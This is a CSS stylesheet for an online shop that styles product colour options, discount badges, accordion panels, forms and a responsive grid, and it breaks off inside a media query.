.option-beige-black{
	background-color:#ffe4b1; 
	color:#000;
}
.option-havana-brown{
	background-color:#753e24; 
	color:#e74b01;
}

.option-metal-orange{
	background-color:#666; 
	color:#ff8a00;
}
.option-metal-blue{
	background-color:#666; 
	color:#00c0ff;
}
.option-metal-purple{
	background-color:#666; 
	color:#ea00ff;
}

.option-aluminium-orange{
	background: linear-gradient(0deg, rgba(120,120,120,1) 1%, rgba(190,190,190,1) 99%);
	color:#ff8a00;
}
.option-aluminium-blue{
	background: linear-gradient(0deg, rgba(120,120,120,1) 1%, rgba(190,190,190,1) 99%);
	color:#00c0ff;
}
.option-aluminium-purple{
	background: linear-gradient(0deg, rgba(120,120,120,1) 1%, rgba(190,190,190,1) 99%);
	color:#ea00ff;
}

.option-graphite{
	background-color:#3e3d44; 
	color:#fff;
}

.option-baby-pink{
	background-color:#f9d5c8; 
	color:#000;
}
.option-cream-yellow{
	background-color:#eed38a; 
	color:#fff;
}

.option-large{
	background-color:#FFF; 
	color:#000;
}

.option-medium{
	background-color:#FFF; 
	color:#000;
}

.option-small{
	background-color:#FFF; 
	color:#000;
}

.badge{
	position:absolute; 
	width:100%;  
	top:0px; 
	right:0px;
}

.galleryphoto{
	border-radius: 8px;
}

.careinstructions{
	width:100%;	
	margin-bottom:15px;
	margin-top:-10px;
}

.product-tecdetails{
	font-size:80%;	
}

.product-tecdetails td {
	vertical-align: middle;
}

.pricedetail{
	vertical-align:top;	
	white-space:nowrap;
	font-weight:600;
	margin-left:-5px;
	background-color: #1ac100;
	color: #fff;
	font-size:23%; 
	letter-spacing:-0.3px;
	border-radius: 7px;
	padding: 5px 10px 5px 10px;
	opacity: 0;
}

.share{
	text-align:left;	
	margin-bottom:30px;
}


.accordion {
  background-color: #f8f8f8;
  color: #444;
  cursor: pointer;
  width: 100%;
  height: 50px;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
  margin-bottom:10px;
  font-size: 14px;
  line-height: 0px;
  border-radius: 15px;
}

.active, .accordion:hover {
	background-color: #eee;
}

.accordion:after {
	content: '\02795';
	font-size: 13px;
	color: #777;
	float: right;
	margin-left: 5px;
}

.active:after {
	content: "\2796";
}

.panel {
	padding: 0 18px;
	font-size: 17px;
	background-color: white;
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.2s ease-out;
}

.sale{
	background-color: #000;
	/*
	background-color: #ffb700;
	background-image: url("../../images/yellowbg.png");
	background-repeat: repeat-x;
	text-shadow: 1px 1px 3px rgba(0,0,0,1);
	*/
	width:100%; 
	height:30px; 
	border-bottom: 0px solid white; 
	border-right: 8px solid white; 
	border-left:  8px solid white;
	color: #fff; 
	position:absolute; 
	margin-top:-30px;	
	text-transform:uppercase; 
	text-align:center; 
	line-height:240%;  
	letter-spacing:0.1em; 
	font-size:60%; 	
	font-weight:500; 
}

.offlabel{
	max-width: 100%; 
	position: absolute;
	top: 0px;
	left: 0px;
}

.offlabel10{
	content: url("../../images/discount10off.png");
}

.offlabel15{
	content: url("../../images/discount15off.png");
}

.offlabel20{
	content: url("../../images/discount20off.png");
}

.offlabel25{
	content: url("../../images/discount25off.png");
}

.offlabel30{
	content: url("../../images/discount30off.png");
}

.offlabel35{
	content: url("../../images/discount35off.png");
}

.offlabel40{
	content: url("../../images/discount40off.png");
}

.offlabel45{
	content: url("../../images/discount45off.png");
}

.offlabel50{
	content: url("../../images/discount50off.png");
}

.offlabel10vert{
	content: url("../../images/discount10off-vert.png");
}

.offlabel15vert{
	content: url("../../images/discount15off-vert.png");
}

.offlabel20vert{
	content: url("../../images/discount20off-vert.png");
}

.offlabel25vert{
	content: url("../../images/discount25off-vert.png");
}

.offlabel30vert{
	content: url("../../images/discount30off-vert.png");
}

.offlabel35vert{
	content: url("../../images/discount35off-vert.png");
}

.offlabel40vert{
	content: url("../../images/discount40off-vert.png");
}

.offlabel45vert{
	content: url("../../images/discount45off-vert.png");
}

.offlabel50vert{
	content: url("../../images/discount50off-vert.png");
}

.blogfooter{
	width:95%; 
	text-align:left;
}

.blogfooter table{
	width:100%;
	margin-top:-15px;
}

.blogfooter table td{
	width: 33%;
}

.blogfooter table td img{
	margin-bottom: 10px;
}

.blogfooter h3{
	margin-left:15px;
}

			
@media only screen and (max-width: 480px) {
	.accordion {
		letter-spacing:0.5px;
		font-size: 11.5px;
	}
	
	.panel {
		font-size: 12px;
	}
	
	.blogfooter{
		padding-bottom:10px; 
	}
	
	.blogfooter h3{
		text-align:center;
		font-size:170%;
	}

	.blogfooter table td img{
		margin-top:10px;
	}
	
}

@media only screen and (max-width: 380px) {
	.accordion {
		letter-spacing:0px;
		font-size: 10.5px;
	}	
}

@media only screen and (max-width: 320px) {
	.accordion {
		letter-spacing:0px;
		font-size: 9px;
	}	
}
			


@media screen and (max-width: 1100px) {
	
	.accordion {
		letter-spacing:0.5px;
		font-size: 10px;
	}
	
	.creditcards{
		display: none;
	}

	#footer .copyright{
		text-align: center;
	}
	
	.cartsuggestion{
		display:none;	
	}
}


@media screen and (max-width: 1100px) {
	
	.footerwid-a{
		width:36%;
	} 

	.footerwid-b{
		width:30%;
	} 
	
	.footerwid-c{
		width:0%;
		display:none;
	} 

}

@media screen and (min-width: 1100px) {
	.creditcards_centered{
		display: none;	
	}
}

@media screen and (max-width: 800px) {
	
	#footer .footernav {
		margin-top:-5%;
	}

}
			
.flag{
	width: 18px;
	margin-right:4px;	
	border-radius: 2px;
}

.headerlogo{
	width:18%; 
	margin-left:5px; 
	min-width: 170px;	
}

.headercart{
	margin-right:-10px;
	letter-spacing:-0.2px; 
	white-space:nowrap; 
	font-weight:300;	
	font-size:110%;
	margin-top:-1px;
	cursor: pointer;
}	

.about{
	/* 
	//background-image: url("../../images/aboutbg.jpg");
	//-webkit-background-size: cover;
	//-moz-background-size: cover;
	//-o-background-size: cover;
	//background-size: cover;
	//background-position: center top;
	*/
	margin-top: -50px;
}

.subscribeform{
	background-image: url("../../images/subscribebg.png");
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center top;
	background-color:#d9ff00; 
	width:100%; 
	margin-top:10px;
}


.form-group{
	text-align:left;
	font-size: 12pt;
	color: #888;
}

.form-group input[type="text"] {
	margin-top: 5px;
	color: #666;
	font-size: 12pt;
	font-weight: 300;
	letter-spacing: 0.025em;
	line-height: 1.40;
	height: 2.25em;
	margin-bottom: 10px;
}

.form-group input[type="password"] {
	margin-top: 5px;
	color: #666;
	font-size: 12pt;
	font-weight: 300;
	letter-spacing: 0.025em;
	line-height: 1.40;
	height: 2.25em;
	margin-bottom: 10px;
}

.form-group input[type="email"] {
	margin-top: 5px;
	color: #666;
	font-size: 12pt;
	font-weight: 300;
	letter-spacing: 0.025em;
	line-height: 1.40;
	height: 2.25em;
	margin-bottom: 10px;
}

.form-group input[type="submit"]{
	width:100%;
	font-size: 0.7em;
}

.form-submit{
	width:100%;
	font-size: 0.7em;
	margin-top: 10px;
}


.designer{

}

.maskguide{
	background-image: url("../../images/maskguide.png");
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.language{
	letter-spacing:-0.2px; 
	white-space:nowrap; 
	font-weight:300;	
	font-size:90%;
	display: none;
}

.alsolike{
	border-collapse: separate;
	border:0;
}

.alsolike tbody tr:nth-child(2n + 1){
	background: rgba(0, 0, 0, 0);
	border:0;
}		

.alsolike td{
	padding: 0.75em 0.75em;
}	



/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 300px;
		}

	}

	html {
		box-sizing: border-box;
	}

	*, *:before, *:after {
		box-sizing: inherit;
	}

	body {
		background: #FFF;
	}

		body.is-preload *, body.is-preload *:before, body.is-preload *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	body, input, select, textarea {
		color: #666;
		/* 
		//font-family: "Source Sans Pro", Helvetica, sans-serif;
		//font-family: 'Noto Sans TC', sans-serif;
		font-family: 'Lato', sans-serif;
		*/
		font-family: 'Chakra Petch', Helvetica, sans-serif;
		font-size: 17pt;
		font-weight: 300;
		letter-spacing: 0.025em;
		line-height: 1.40;
	}

		@media screen and (max-width: 1680px) {

			body, input, select, textarea {
				font-size: 14pt;
			}

		}

		@media screen and (max-width: 1280px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 360px) {

			body, input, select, textarea {
				font-size: 10pt;
			}

		}

	a {
		-moz-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		border-bottom: dotted 1px;
		color: inherit;
		text-decoration: none;
	}

		a:hover {
			border-bottom-color: transparent;
			color: #ff007f !important;
		}

		a:active {
			color: #ff0097 !important;
		}

	strong, b {
		font-weight: 600;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		font-weight: 600;
		line-height: 1.30;
		margin: 0 0 1.2em 0;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			border-bottom: 0;
		}

	h1 {
		font-size: 2.5em;
	}

	h2 {
		font-size: 1.75em;
	}

	h3 {
		font-size: 1.35em;
	}

	h4 {
		font-size: 1.1em;
	}

	h5 {
		font-size: 0.9em;
	}

	h6 {
		font-size: 0.7em;
	}

	@media screen and (max-width: 736px) {

		h1 {
			font-size: 2em;
		}

		h2 {
			font-size: 1.5em;
		}

		h3 {
			font-size: 1.25em;
		}

	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	blockquote {
		border-left: solid 4px rgba(212, 212, 255, 0.1);
		font-style: italic;
		margin: 0 0 2em 0;
		padding: 0.5em 0 0.5em 2em;
		font-size:90%;
		opacity:0.9;
	}

	code {
		background: rgba(212, 212, 255, 0.035);
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 2em 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px rgba(236, 236, 236, 1);
		margin: 2em 0;
	}

		hr.major {
			margin: 3em 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

/* Row */

	.row {
		display: flex;
		flex-wrap: wrap;
		box-sizing: border-box;
		align-items: stretch;
	}

		.row > * {
			box-sizing: border-box;
		}

		.row.gtr-uniform > * > :last-child {
			margin-bottom: 0;
		}

		.row.aln-left {
			justify-content: flex-start;
		}

		.row.aln-center {
			justify-content: center;
		}

		.row.aln-right {
			justify-content: flex-end;
		}

		.row.aln-top {
			align-items: flex-start;
		}

		.row.aln-middle {
			align-items: center;
		}

		.row.aln-bottom {
			align-items: flex-end;
		}

		.row > .imp {
			order: -1;
		}

		.row > .col-1 {
			width: 8.33333%;
		}

		.row > .off-1 {
			margin-left: 8.33333%;
		}

		.row > .col-2 {
			width: 16.66667%;
		}

		.row > .off-2 {
			margin-left: 16.66667%;
		}

		.row > .col-3 {
			width: 25%;
		}

		.row > .off-3 {
			margin-left: 25%;
		}

		.row > .col-4 {
			width: 33.33333%;
		}

		.row > .off-4 {
			margin-left: 33.33333%;
		}

		.row > .col-5 {
			width: 41.66667%;
		}

		.row > .off-5 {
			margin-left: 41.66667%;
		}

		.row > .col-6 {
			width: 50%;
		}

		.row > .off-6 {
			margin-left: 50%;
		}

		.row > .col-7 {
			width: 58.33333%;
		}

		.row > .off-7 {
			margin-left: 58.33333%;
		}

		.row > .col-8 {
			width: 66.66667%;
		}

		.row > .off-8 {
			margin-left: 66.66667%;
		}

		.row > .col-9 {
			width: 75%;
		}

		.row > .off-9 {
			margin-left: 75%;
		}

		.row > .col-10 {
			width: 83.33333%;
		}

		.row > .off-10 {
			margin-left: 83.33333%;
		}

		.row > .col-11 {
			width: 91.66667%;
		}

		.row > .off-11 {
			margin-left: 91.66667%;
		}

		.row > .col-12 {
			width: 100%;
		}

		.row > .off-12 {
			margin-left: 100%;
		}

		.row.gtr-0 {
			margin-top: 0;
			margin-left: 0em;
		}

			.row.gtr-0 > * {
				padding: 0 0 0 0em;
			}

			.row.gtr-0.gtr-uniform {
				margin-top: 0em;
			}

				.row.gtr-0.gtr-uniform > * {
					padding-top: 0em;
				}

		.row.gtr-25 {
			margin-top: 0;
			margin-left: -0.5em;
		}

			.row.gtr-25 > * {
				padding: 0 0 0 0.5em;
			}

			.row.gtr-25.gtr-uniform {
				margin-top: -0.5em;
			}

				.row.gtr-25.gtr-uniform > * {
					padding-top: 0.5em;
				}

		.row.gtr-50 {
			margin-top: 0;
			margin-left: -1em;
		}

			.row.gtr-50 > * {
				padding: 0 0 0 1em;
			}

			.row.gtr-50.gtr-uniform {
				margin-top: -1em;
			}

				.row.gtr-50.gtr-uniform > * {
					padding-top: 1em;
				}

		.row {
			margin-top: 0;
			margin-left: -2em;
		}

			.row > * {
				padding: 0 0 0 2em;
			}

			.row.gtr-uniform {
				margin-top: -2em;
			}

				.row.gtr-uniform > * {
					padding-top: 2em;
				}

		.row.gtr-150 {
			margin-top: 0;
			margin-left: -3em;
		}

			.row.gtr-150 > * {
				padding: 0 0 0 3em;
			}

			.row.gtr-150.gtr-uniform {
				margin-top: -3em;
			}

				.row.gtr-150.gtr-uniform > * {
					padding-top: 3em;
				}

		.row.gtr-200 {
			margin-top: 0;
			margin-left: -4em;
		}

			.row.gtr-200 > * {
				padding: 0 0 0 4em;
			}

			.row.gtr-200.gtr-uniform {
				margin-top: -4em;
			}

				.row.gtr-200.gtr-uniform > * {
					padding-top: 4em;
				}

		@media screen and (max-width: 1680px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xlarge {
					order: -1;
				}

				.row > .col-1-xlarge {
					width: 8.33333%;
				}

				.row > .off-1-xlarge {
					margin-left: 8.33333%;
				}

				.row > .col-2-xlarge {
					width: 16.66667%;
				}

				.row > .off-2-xlarge {
					margin-left: 16.66667%;
				}

				.row > .col-3-xlarge {
					width: 25%;
				}

				.row > .off-3-xlarge {
					margin-left: 25%;
				}

				.row > .col-4-xlarge {
					width: 33.33333%;
				}

				.row > .off-4-xlarge {
					margin-left: 33.33333%;
				}

				.row > .col-5-xlarge {
					width: 41.66667%;
				}

				.row > .off-5-xlarge {
					margin-left: 41.66667%;
				}

				.row > .col-6-xlarge {
					width: 50%;
				}

				.row > .off-6-xlarge {
					margin-left: 50%;
				}

				.row > .col-7-xlarge {
					width: 58.33333%;
				}

				.row > .off-7-xlarge {
					margin-left: 58.33333%;
				}

				.row > .col-8-xlarge {
					width: 66.66667%;
				}

				.row > .off-8-xlarge {
					margin-left: 66.66667%;
				}

				.row > .col-9-xlarge {
					width: 75%;
				}

				.row > .off-9-xlarge {
					margin-left: 75%;
				}

				.row > .col-10-xlarge {
					width: 83.33333%;
				}

				.row > .off-10-xlarge {
					margin-left: 83.33333%;
				}

				.row > .col-11-xlarge {
					width: 91.66667%;
				}

				.row > .off-11-xlarge {
					margin-left: 91.66667%;
				}

				.row > .col-12-xlarge {
					width: 100%;
				}

				.row > .off-12-xlarge {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.5em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.5em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.5em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.5em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -1em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 1em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -1em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 1em;
						}

				.row {
					margin-top: 0;
					margin-left: -2em;
				}

					.row > * {
						padding: 0 0 0 2em;
					}

					.row.gtr-uniform {
						margin-top: -2em;
					}

						.row.gtr-uniform > * {
							padding-top: 2em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 3em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -4em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 4em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -4em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 4em;
						}

		}

		@media screen and (max-width: 1280px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-large {
					order: -1;
				}

				.row > .col-1-large {
					width: 8.33333%;
				}

				.row > .off-1-large {
					margin-left: 8.33333%;
				}

				.row > .col-2-large {
					width: 16.66667%;
				}

				.row > .off-2-large {
					margin-left: 16.66667%;
				}

				.row > .col-3-large {
					width: 25%;
				}

				.row > .off-3-large {
					margin-left: 25%;
				}

				.row > .col-4-large {
					width: 33.33333%;
				}

				.row > .off-4-large {
					margin-left: 33.33333%;
				}

				.row > .col-5-large {
					width: 41.66667%;
				}

				.row > .off-5-large {
					margin-left: 41.66667%;
				}

				.row > .col-6-large {
					width: 50%;
				}

				.row > .off-6-large {
					margin-left: 50%;
				}

				.row > .col-7-large {
					width: 58.33333%;
				}

				.row > .off-7-large {
					margin-left: 58.33333%;
				}

				.row > .col-8-large {
					width: 66.66667%;
				}

				.row > .off-8-large {
					margin-left: 66.66667%;
				}

				.row > .col-9-large {
					width: 75%;
				}

				.row > .off-9-large {
					margin-left: 75%;
				}

				.row > .col-10-large {
					width: 83.33333%;
				}

				.row > .off-10-large {
					margin-left: 83.33333%;
				}

				.row > .col-11-large {
					width: 91.66667%;
				}

				.row > .off-11-large {
					margin-left: 91.66667%;
				}

				.row > .col-12-large {
					width: 100%;
				}

				.row > .off-12-large {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5em;
				}

					.row > * {
						padding: 0 0 0 1.5em;
					}

					.row.gtr-uniform {
						margin-top: -1.5em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3em;
						}

		}

		@media screen and (max-width: 980px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-medium {
					order: -1;
				}

				.row > .col-1-medium {
					width: 8.33333%;
				}

				.row > .off-1-medium {
					margin-left: 8.33333%;
				}

				.row > .col-2-medium {
					width: 16.66667%;
				}

				.row > .off-2-medium {
					margin-left: 16.66667%;
				}

				.row > .col-3-medium {
					width: 25%;
				}

				.row > .off-3-medium {
					margin-left: 25%;
				}

				.row > .col-4-medium {
					width: 33.33333%;
				}

				.row > .off-4-medium {
					margin-left: 33.33333%;
				}

				.row > .col-5-medium {
					width: 41.66667%;
				}

				.row > .off-5-medium {
					margin-left: 41.66667%;
				}

				.row > .col-6-medium {
					width: 50%;
				}

				.row > .off-6-medium {
					margin-left: 50%;
				}

				.row > .col-7-medium {
					width: 58.33333%;
				}

				.row > .off-7-medium {
					margin-left: 58.33333%;
				}

				.row > .col-8-medium {
					width: 66.66667%;
				}

				.row > .off-8-medium {
					margin-left: 66.66667%;
				}

				.row > .col-9-medium {
					width: 75%;
				}

				.row > .off-9-medium {
					margin-left: 75%;
				}

				.row > .col-10-medium {
					width: 83.33333%;
				}

				.row > .off-10-medium {
					margin-left: 83.33333%;
				}

				.row > .col-11-medium {
					width: 91.66667%;
				}

				.row > .off-11-medium {
					margin-left: 91.66667%;
				}

				.row > .col-12-medium {
					width: 100%;
				}

				.row > .off-12-medium {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5em;
				}

					.row > * {
						padding: 0 0 0 1.5em;
					}

					.row.gtr-uniform {
						margin-top: -1.5em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3em;
						}

		}

		@media screen and (max-width: 736px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-small {
					order: -1;
				}

				.row > .col-1-small {
					width: 8.33333%;
				}

				.row > .off-1-small {
					margin-left: 8.33333%;
				}

				.row > .col-2-small {
					width: 16.66667%;
				}

				.row > .off-2-small {
					margin-left: 16.66667%;
				}

				.row > .col-3-small {
					width: 25%;
				}

				.row > .off-3-small {
					margin-left: 25%;
				}

				.row > .col-4-small {
					width: 33.33333%;
				}

				.row > .off-4-small {
					margin-left: 33.33333%;
				}

				.row > .col-5-small {
					width: 41.66667%;
				}

				.row > .off-5-small {
					margin-left: 41.66667%;
				}

				.row > .col-6-small {
					width: 50%;
				}

				.row > .off-6-small {
					margin-left: 50%;
				}

				.row > .col-7-small {
					width: 58.33333%;
				}

				.row > .off-7-small {
					margin-left: 58.33333%;
				}

				.row > .col-8-small {
					width: 66.66667%;
				}

				.row > .off-8-small {
					margin-left: 66.66667%;
				}

				.row > .col-9-small {
					width: 75%;
				}

				.row > .off-9-small {
					margin-left: 75%;
				}

				.row > .col-10-small {
					width: 83.33333%;
				}

				.row > .off-10-small {
					margin-left: 83.33333%;
				}

				.row > .col-11-small {
					width: 91.66667%;
				}

				.row > .off-11-small {
					margin-left: 91.66667%;
				}

				.row > .col-12-small {
					width: 100%;
				}

				.row > .off-12-small {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.3125em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.3125em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.3125em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.3125em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.625em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.625em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.625em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.625em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.25em;
				}

					.row > * {
						padding: 0 0 0 1.25em;
					}

					.row.gtr-uniform {
						margin-top: -1.25em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.25em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -1.875em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 1.875em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -1.875em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 1.875em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -2.5em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 2.5em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -2.5em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 2.5em;
						}

		}

		@media screen and (max-width: 480px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xsmall {
					order: -1;
				}

				.row > .col-1-xsmall {
					width: 8.33333%;
				}

				.row > .off-1-xsmall {
					margin-left: 8.33333%;
				}

				.row > .col-2-xsmall {
					width: 16.66667%;
				}

				.row > .off-2-xsmall {
					margin-left: 16.66667%;
				}

				.row > .col-3-xsmall {
					width: 25%;
				}

				.row > .off-3-xsmall {
					margin-left: 25%;
				}

				.row > .col-4-xsmall {
					width: 33.33333%;
				}

				.row > .off-4-xsmall {
					margin-left: 33.33333%;
				}

				.row > .col-5-xsmall {
					width: 41.66667%;
				}

				.row > .off-5-xsmall {
					margin-left: 41.66667%;
				}

				.row > .col-6-xsmall {
					width: 50%;
				}

				.row > .off-6-xsmall {
					margin-left: 50%;
				}

				.row > .col-7-xsmall {
					width: 58.33333%;
				}

				.row > .off-7-xsmall {
					margin-left: 58.33333%;
				}

